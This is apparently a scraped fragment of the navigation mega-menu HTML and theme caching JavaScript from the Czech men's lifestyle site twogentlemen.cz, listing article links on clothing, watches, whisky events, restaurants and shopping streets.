                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" class="td-image-wrap " title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě">Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" class="td-image-wrap " title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="WhiskyLife Prague" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague">Whisky z celého světa, pro začátečníky i znalce.  Chystá se&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 